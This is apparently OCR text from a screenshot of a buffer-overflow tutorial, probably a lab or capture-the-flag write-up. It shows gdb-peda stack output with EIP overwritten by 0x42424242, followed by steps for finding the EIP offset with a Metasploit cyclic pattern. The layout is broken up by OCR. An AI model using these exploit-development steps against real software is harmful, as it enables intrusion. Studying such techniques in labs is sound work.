
0020
|
0xbffff0c4
 (
'B'
<
repeats 
192
 times
>
, 
"0
\331\374
0024
|
0xbffff0c8
 (
'B'
<
repeats 
188
 times
>
, 
"0
\331\374
002
8
|
0xbffff0cc
 (
'B'
<
repeats 
184
 times
>
, 
"0
\331\374
[
----------------------------------------------------
Legend: code, data, rodata, value

0x42424242
 in 
??
 ()

gdb
-
peda
$
Finding EIP Offset
We will send an input of length 300 which consist
of the following.
"A" * 64 + "CAFE" + (300 - 64 - 4) Long Pattern

$ msf-pattern_create -l 232

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab
Input =>
